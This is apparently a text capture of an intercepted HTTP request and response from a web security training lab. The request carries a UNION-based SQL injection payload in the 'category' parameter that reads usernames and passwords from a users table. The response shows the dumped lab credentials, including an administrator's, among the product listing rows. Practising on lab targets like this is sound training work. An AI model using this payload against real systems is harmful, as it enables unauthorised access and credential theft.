 Request
Clear
Response
1 GET /filter?category=Gifts'%20UNION%20SELECT%20null%2Cusername||'~'||
password%20from%20users--%20- HTTP/1.1
2 Host: 0abc00bd037d849d81bfdfe300f90031.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0abc00bd037d849d81bfdfe300f90031.web-security-academ
y.net/
9 Cookie: session=mGsMffFXU1GsgQSdcHJXG4xej5cKTYxV
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
oduct?productId=18">View details</a></td>
84 </tr>
85 <tr>
86 <th>Couple&apos;s Umbrella</th>
87 <td><a class="button is-small" href="/pr
oduct?productId=13">View details</a></td>
88 </tr>
89 <tr>
90 <th>wiener~jl4e47u4ryi6cj88hett</th>
91 </tr>
92 <tr>
93 <th>Conversation Controlling Lemon</th>
94 <td><a class="button is-small" href="/pr
oduct?productId=8">View details</a></td>
95 </tr>
96 <tr>
97 <th>administrator~0u8nysk43l3edt3slfes</
th>
98 </tr>